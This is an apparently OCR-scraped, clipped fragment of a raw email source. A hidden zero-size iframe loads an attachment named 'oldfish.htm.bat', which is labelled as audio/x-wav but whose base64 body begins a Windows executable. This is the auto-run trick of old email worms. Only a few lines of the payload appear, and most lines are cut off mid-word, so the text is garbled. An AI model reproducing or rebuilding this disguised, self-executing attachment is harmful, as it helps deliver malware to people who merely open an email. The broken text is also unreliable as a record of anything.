
></HEAD>
e src="3Dcid:sopp" height=3D0 width=3D0>
me>
r
the attach
xmfegtexmf
t-Type: audio/x-wav;
oldfish.htm.bat
t-Transfer-Encoding: base64
t-ID: <sopp>
AMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAA
AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZS
DQ0KJAAAAAAAAABXZioCEwdEURMHRFETB0RRkBtKUR4HRFH7G
RFETB0VRkAdEUfsYT1EWB0RRqwFCURIHRFFSaWNoEwdEUQAAAA
AAAAAADgAA8BCwEGAABgAAAAEAAAAOAAAABLAQAA8AAAAFABAA
BAAAAAAAAAAAYAEAAAQAAAAAAAACAAAAAAAQAAAQAAAAABAAAB